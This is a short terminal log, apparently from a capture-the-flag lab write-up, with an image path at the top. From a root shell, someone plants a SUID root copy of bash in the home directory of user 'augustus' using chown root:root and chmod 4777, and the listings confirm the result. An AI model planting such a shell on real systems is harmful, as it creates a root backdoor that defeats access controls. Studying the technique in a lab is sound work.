 # cd /home
cd /home
# cd augustus
cd augustus
# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 Aug 14 18:59 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history → /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwxr-xr-x 1 1000 1000 1234376 Aug 14 18:59 bash
-rw-r----- 1 root 1000      33 Aug 14 13:49 user.txt
# chown root:root bash
chown root:root bash
# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 Aug 14 18:59 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history → /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwxr-xr-x 1 root root 1234376 Aug 14 18:59 bash
-rw-r----- 1 root 1000      33 Aug 14 13:49 user.txt
# chmod 4777 bash
chmod 4777 bash
# ls -la
ls -la
total 1232
drwxr-xr-x 2 1000 1000    4096 Aug 14 18:59 .
drwxr-xr-x 1 root root    4096 Nov  5  2021 ..
lrwxrwxrwx 1 root root       9 Nov  3  2021 .bash_history → /dev/null
-rw-r--r-- 1 1000 1000     220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 1000 1000    3526 Oct 19  2021 .bashrc
-rw-r--r-- 1 1000 1000     807 Oct 19  2021 .profile
-rwsrwxrwx 1 root root 1234376 Aug 14 18:59 bash
-rw-r----- 1 root 1000      33 Aug 14 13:49 user.txt